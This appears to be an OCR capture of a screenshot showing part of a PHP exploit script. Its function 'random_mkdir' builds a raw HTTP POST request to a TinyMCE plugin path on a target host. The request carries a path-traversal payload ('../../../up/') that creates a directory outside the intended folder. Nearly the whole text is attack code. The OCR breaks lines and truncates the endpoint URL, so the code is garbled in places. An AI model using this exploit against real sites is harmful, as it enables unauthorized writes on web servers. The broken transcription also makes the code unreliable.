
function random_mkdir()

{

    global $host, $path;

    $dirname = uniqid();

    $payload = "new_folder=
{$dirname}&currentFolderPath=../../../up/";

    $packet  = "POST 
{$path}addons/tinymce/jscripts/tiny_mce/plugi
HTTP/1.0\r\n";

    $packet .= "Host: {$host}\r\n";

    $packet .= "Content-Length: 
".strlen($payload)."\r\n";

    $packet .= "Content-Type: 
application/x-www-form-urlencoded\r\n";

    $packet .= "Connection: 
close\r\n\r\n{$payload}";

    http_send($host, $packet);    
